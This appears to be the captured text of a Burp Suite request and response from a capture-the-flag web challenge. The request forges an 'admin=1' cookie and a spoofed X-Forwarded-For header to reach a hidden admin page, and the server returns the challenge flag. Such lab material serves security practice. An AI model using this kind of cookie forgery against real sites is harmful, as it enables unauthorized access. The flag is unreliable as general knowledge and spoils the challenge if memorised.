 Go Cancel < >
Target: http://web.ja
Request
Raw Params Headers Hex
GET /admin_s3cr3t.php HTTP/1.1
Host: web.jarvisoj.com:32792
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
X-Forwarded-For: 8.8.8.8
Content-Length: 0
Cookie:admin=1
Connection: keep-alive
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 02 Jul 2020 07:32:00 GMT
Server: Apache/2.4.18 (Unix) OpenSSL/1.0.2h PHP/5.6.21 mod_perl/2.0.8-dev Perl/v5.16.3
X-Powered-By: PHP/5.6.21
Set-Cookie: admin=0
Content-Length: 21
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
flag{hello_admin~}